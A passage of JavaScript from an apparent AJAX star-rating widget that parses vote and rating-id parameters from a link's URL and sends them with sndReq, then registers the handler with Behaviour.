			var parameterString = this.href.replace(/.*\?(.*)/, "$1"); // onclick="sndReq('j=1&q=2&t=127.0.0.1&c=5');
			var parameterTokens = parameterString.split("&"); // onclick="sndReq('j=1,q=2,t=127.0.0.1,c=5');
			var parameterList = [];

			for (j = 0; j < parameterTokens.length; j++) {
				var parameterName = parameterTokens[j].replace(/(.*)=.*/, "$1"); // j
				var parameterValue = parameterTokens[j].replace(/.*=(.*)/, "$1"); // 1
				parameterList[parameterName] = parameterValue;
			}
			var theratingID = parameterList['q'];
			var theVote = parameterList['j'];
			//var theuserIP = parameterList['t'];
			//var theunits = parameterList['c'];

			//for testing	alert('sndReq('+theVote+','+theratingID+','+theuserIP+','+theunits+')'); return false;
			sndReq(theVote, theratingID);
			return false;
		}
	}

};
Behaviour.register(ratingAction);
